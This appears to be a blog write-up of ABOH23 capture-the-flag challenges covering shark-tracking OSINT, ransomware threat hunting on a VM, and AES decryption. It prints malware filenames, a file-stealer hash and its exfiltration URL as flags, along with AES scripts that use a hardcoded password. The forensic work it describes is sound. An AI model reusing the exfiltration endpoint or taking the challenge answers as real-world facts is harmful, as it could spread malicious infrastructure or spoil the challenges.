

We are tasked to the find the last ping location of a shark that bit the author’s report in her blog. Inside the author’s blog, nothing can be found. However, since the challenge said that the shark bit her report (past tense), the report can be recovered using WayBackMachine to essentially “go back in time”.
Looking through the report, it was filled with random text and irrelevant clues. However, there is a statement that could prove beneficial. They mentioned that the shark was a Male, so we could use that information to filter something else later on.
A barcode can also be identified at the bottom of the page, but I couldn’t decode it properly due to skill issues.

Unfortunately I could not solve this before the CTF ended, but I still attempted it at home. The solution was to basically identify the shark using this website. Since we know its a Male shark, we can filter it and narrow our search.
However, the author updated the flag saying that we should change the filters to specify Tracking Activity to show the most recent only. Apparently the shark’s ping suddenly went alive the moment the CTF started (what a coincidence). With this update, many people finally knew which shark to take and the answer can be found by looking at the most recent shark ping was Bob.
Ransomware 1 [Threat Hunting]
Question:
Flag: ABOH23{Mcqqic24UJyU40JKdja0A.exe}

We are given a VM image to investigate. The first question was to identify the name of the ransomware inside the machine. My dumb method was to manually search common Windows locations like Desktop, Downloads, Temp, etc. Going through all of them, two suspicious programs can be identified in the System32 folder. The filename of the ransomware was Mcqqic24UJyU40JKdja0A.exe.
However, after the CTF ended, I felt like the best way to find suspicious executables was to use artifacts like Amcache, Shimcache or even Prefetch files.
Ransomware 2 [Threat Hunting]
Question:

Flag: ABOH23{2e1594cea1d8e012c709f3d71a4e57dcbc9d017b89f623822fc56c9f734eb491}
The second question was to identify the SHA256 hash value of the executable responsible for exfiltrating data. There was another suspicious program located in the same folder with the ransomware. So I analyzed the other malicious executable ifPUXc85P8DnPFx7wYHbYw.exe using VirusTotal and found out it was indeed a filestealer program.
Ransomware 3 [Threat Hunting]
Question:

Flag: ABOH23{http://146.190.89.115:8080/YPAPJDoGD3aIQlFix11ZA.php}
The third question was to identify the external connection created by the filestealer program identified previously. Analyzing the network communications made by the filestealer program, a suspicious network connection was made to 146.190.89.115:8080.
May The Force Be With You [Cryptography]
Question:

Flag: ABOH23{A3S_Rul35_tH3_F0rc3}
We are given an encryption script and the encoded text to investigate.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Random import get_random_bytes
from Crypto.Protocol.KDF import PBKDF2
import textwrap
def encrypt_file(file_path, password):
with open(file_path, 'rb') as file:
plaintext = file.read()
iv = get_random_bytes(AES.block_size)
passwd = textwrap.dedent(password)[:-1]
salt = b'salt123'
key = PBKDF2(passwd.encode(), salt, dkLen=16)
cipher = AES.new(key, AES.MODE_CBC, iv)
ciphertext = cipher.encrypt(pad(plaintext, AES.block_size))
encrypted_file_path = file_path + '.enc'
with open(encrypted_file_path, 'wb') as file:
file.write(ciphertext + iv)
print("Encryption successful. Encrypted file saved as:", encrypted_file_path)
password = "ni5h2h?Yrq8Do?n+|6a;pKbZkv%}O~tV"
file_path = "./flag.txt"
encrypt_file(file_path, password)
1
2
3
N: 28161864534081810305839467239167774824180698442991360538137338315924601027539535041400325106523598882827263670671140966855944057889837783992080270143420119844958855679728614805589197733901663249220100214524859116110365815705699485099116276988534253521580223115836247118089590595980346272692504104976860138248959015932618979651746563030552421216691329694961700647328850519321776696007920491542096366696034760558758393690945535590284240994579352805664119144134863786797266463118165575746650538843159490903440899114347091988968775074879305009340592457617508211781199057573663246634610497629416920053419998682083393087987
C: 762355112596222421309825166446067448121886093544068458795156044255325081286699861240486430215279901835675723822721970949307265398924333599178805487220325668055743991293697494477706560130827449405781098938392283482757063955895656607033694619449376928780098570577226994800731087835230561205556094959240210387000
e: 3
Since the script already has the hardcoded AES key, I just had to generate a decryption script to obtain the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from Crypto.Protocol.KDF import PBKDF2
import textwrap
def decrypt_file(encrypted_file_path, password):
with open(encrypted_file_path, 'rb') as file:
ciphertext_iv = file.read()
# Extract the IV (Initialization Vector) and ciphertext
ciphertext = ciphertext_iv[:-AES.block_size]
iv = ciphertext_iv[-AES.block_size:]
passwd = textwrap.dedent(password)[:-1]
salt = b'salt123'
key = PBKDF2(passwd.encode(), salt, dkLen=16)
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = unpad(cipher.decrypt(ciphertext), AES.block_size)
decrypted_file_path = encrypted_file_path[:-4] # Remove the '.enc' extension
with open(decrypted_file_path, 'wb') as file:
file.write(decrypted_data)
print("Decryption successful. Decrypted file saved as:", decrypted_file_path)
password = "ni5h2h?Yrq8Do?n+|6a;pKbZkv%}O~tV"
encrypted_file_path = "./flag.txt.enc"
decrypt_file(encrypted_file_path, password)